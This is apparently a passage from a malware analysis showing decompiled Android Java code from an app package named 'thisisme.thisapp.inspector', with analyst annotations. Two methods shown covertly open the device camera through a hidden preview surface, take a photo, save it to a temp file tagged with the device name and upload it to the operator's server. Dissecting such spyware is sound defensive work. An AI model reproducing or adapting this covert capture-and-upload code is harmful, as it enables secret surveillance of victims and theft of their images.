 266 public final void captureCamera1() {
267 if (new AppPermission(this.context).checkCaptureCam()) {
268 this.request.sendText(new AppRequest.Text(LiveLiterals$AppActionsKt.INSTANCE.m5433x89806f0e()));
final File file = File.createTempFile(LiveLiterals$AppActionsKt.INSTANCE.m5401x5d10884e() + AppTools.Companion.getDeviceName() + LiveLiterals$AppActionsKt.INSTANCE.m5414xe8530d8c(), Li
270 SurfaceTexture holder = new SurfaceTexture(LiveLiterals$AppActionsKt.INSTANCE.m5386x3f3f1635());
271 Camera camera = Camera.open(LiveLiterals$AppActionsKt.INSTANCE.m5388x32219e94());
272 camera.setPreviewTexture(holder);
273 camera.startPreview();
274 camera.takePicture(null, null, new Camera.PictureCallback() { // from class: thisisme.thisapp.inspector.Utils.AppActions$$ExternalSyntheticLambda1
@Override // android.hardware.Camera.PictureCallback
public final void onPictureTaken(byte[] bArr, Camera camera2) {
AppActions.m5373captureCamera1$lambda0(file, this, bArr, camera2);
}
});
}
}
/* JADX INFO: Access modifiers changed from: private */
/* renamed from: captureCamera1$lambda-0  reason: not valid java name */
277 public static final void m5373captureCamera1$lambda0(File file, AppActions this$0, byte[] p0, Camera p1) {
278 Intrinsics.checkNotNullParameter(this$0, "this$0");
278 Intrinsics.checkNotNullExpressionValue(file, "file");
Intrinsics.checkNotNullExpressionValue(p0, "p0");
FilesKt.writeBytes(file, p0); Write to file
279 p1.release();
280 this$0.request.sendFile(file); Upload file
}
Both methods are activating the camera, taking a pictures
and uploading the images.
285 public final void captureCamera2() {
286 if (new AppPermission(this.context).checkCaptureCam()) {
287 this.request.sendText(new AppRequest.Text(LiveLiterals$AppActionsKt.INSTANCE.m5434x4e12512d()));
final File file = File.createTempFile(LiveLiterals$AppActionsKt.INSTANCE.m5402x21a26a6d() + AppTools.Companion.getDeviceName() + LiveLiterals$AppActionsKt.INSTANCE.m5415xace4efab(), Li
289 SurfaceTexture holder = new SurfaceTexture(LiveLiterals$AppActionsKt.INSTANCE.m5387x3d0f854());
290 Camera camera = Camera.open(LiveLiterals$AppActionsKt.INSTANCE.m5389xf6b380b3());
291 camera.setPreviewTexture(holder);
292 camera.startPreview();
293 camera.takePicture(null, null, new Camera.PictureCallback() { // from class: thisisme.thisapp.inspector.Utils.AppActions$$ExternalSyntheticLambda0
@Override // android.hardware.Camera.PictureCallback
public final void onPictureTaken(byte[] bArr, Camera camera2) {
AppActions.m5374captureCamera2$lambda1(file, this, bArr, camera2);
}
});
}
}